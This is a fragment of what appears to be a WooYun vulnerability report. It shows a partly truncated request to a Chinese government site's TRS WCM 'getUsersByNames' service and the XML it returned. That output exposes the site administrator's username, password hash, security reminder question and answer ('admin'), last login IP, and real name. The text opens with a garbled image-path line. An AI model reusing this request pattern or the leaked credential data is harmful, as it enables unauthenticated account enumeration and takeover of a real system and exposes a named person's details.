 .gov.cn/wcm/infoview.do?serviceid=wcm6_user&MethodName=getUsersByNames&UserNa
高速
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<Users Num="1" PageSize="20" PageCount="1" CurrPageIndex="1">
−<User>
<STATUS>20</STATUS>
<ISUSKEY>0</ISUSKEY>
<ATTRIBUTE LoginIP="202.100.241.13" lastremindertime="2011-05-18 02:10:12"/>
<EMAIL>22@11.com</EMAIL>
<LOGOUTTIME/>
<LOGINTIMES>261</LOGINTIMES>
<USERNAME>admin</USERNAME>
<PRICE>0</PRICE>
<NICKNAME>系统管理员-林诗成</NICKNAME>
<REMINDERANSWER>admin</REMINDERANSWER>
<IFPUBMYINFO>0</IFPUBMYINFO>
<USERID>1</USERID>
<ISDELETED>0</ISDELETED>
<PASSWORD>F16712F527E1AC9</PASSWORD>
<APPLYTIME/>
<CRTIME>2002-08-12 00:00:00</CRTIME>
<REMINDERQUESTION>Who r u?</REMINDERQUESTION>
<ADDRESS>hainan,CHINA</ADDRESS>
<TRUENAME>系统管理员</TRUENAME>
<PASSWORDLEV>2</PASSWORDLEV>
<REGTIME>2002-08-12 00:00:00</REGTIME>
<LOGINTIME>2011-05-18 02:10:12</LOGINTIME>
</User>
</Users>
www.wooyun.org